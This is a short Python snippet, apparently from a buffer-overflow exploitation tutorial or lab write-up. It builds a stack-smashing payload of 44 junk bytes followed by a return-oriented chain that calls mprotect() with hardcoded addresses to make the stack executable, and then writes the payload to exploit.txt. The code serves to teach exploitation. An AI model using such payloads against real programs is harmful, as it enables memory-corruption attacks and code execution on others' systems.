 offset = 44 # The point right before the program crashed
junk = "A" * offset # To fill the stack with junk and stop right before EIP
control_eip = conv(0xdeadbeef) # Custom values to overwrite EIP with
mprotect_addr = conv(0x80523e0) # Address of the mprotect()
mprotect_first_param = conv(0xbffdf000) # Start of stack address
mprotect_second_param = conv(0x21000) # Size of the stack
mprotect_third_param = conv(0x7) # Read,Write and Execute
# ROP to disable mprotect
disable_mprotect = mprotect_addr
disable_mprotect += control_eip # The address of to return to after executing mprotect()
disable_mprotect += mprotect_first_param
disable_mprotect += mprotect_second_param
disable_mprotect += mprotect_third_param
bof = junk
bof += disable_mprotect
# This file is going to be useful later to test and debug exploit
filename = "exploit.txt" # Filename we are going to save our exploit to
with open(filename, 'w') as f:
        f.write(bof)